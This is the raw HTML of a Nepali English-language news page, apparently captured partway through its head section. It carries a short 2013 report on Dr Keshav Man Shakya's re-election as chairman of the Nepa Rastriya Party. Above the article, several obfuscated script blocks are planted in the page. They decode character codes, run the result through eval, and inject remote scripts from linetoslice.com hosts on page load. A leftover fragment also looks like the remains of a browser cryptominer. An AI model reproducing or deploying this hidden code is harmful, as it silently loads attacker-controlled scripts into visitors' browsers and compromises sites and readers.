9,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="c05afef6c6607f790fbbe982-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="c05afef6c6607f790fbbe982-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="c05afef6c6607f790fbbe982-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="c05afef6c6607f790fbbe982-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="c05afef6c6607f790fbbe982-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Tuesday 20th January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Shakya reelected chief of Nepa: Party</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="c05afef6c6607f790fbbe982-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="c05afef6c6607f790fbbe982-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/admin" title="Posts by Adim" rel="author">Adim</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 27 January, 2013</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
                        </figure>
        <p>KATHMANDU: The ongoing first general convention of the Nepa Rastriya Party concluded today by reelecting incumbent chairman Dr Keshav Man Shakya. Mr Shakya will head the 46-member new working committee of the party.</p><div class='dhamalako-hamala'></div> 
<p>The general convention started on Friday has also approved people&#8217;s nationalism, five geographical provinces and 16 ethnic states as the form of governance.</p> 
<p>Dr Shakya said the party would call the central committee meeting soon and distribute portfolios to the leaders.</p> 
